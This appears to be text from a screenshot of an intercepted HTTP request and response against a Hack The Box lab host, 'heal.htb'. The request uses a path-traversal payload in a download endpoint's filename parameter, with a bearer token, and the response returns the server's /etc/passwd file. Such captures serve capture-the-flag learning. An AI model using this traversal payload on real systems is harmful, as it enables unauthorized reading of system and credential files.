 Request
Pretty Raw Hex \n
1 GET /download?filename=../../../../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Access-Control-Request-Method: GET
8 Access-Control-Request-Headers: authorization
9 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZ0vGQ0qKgr7RG4kjltUSGc
10 Referer: http://heal.htb/
11 Origin: http://heal.htb
12 Connection: keep-alive
13 Priority: u=4
14
15
Response
Pretty Raw Hex Render \n
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: eb76d831-71d2-459e-909c-c0b5ada17bbd
20 x-runtime: 0.004620
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin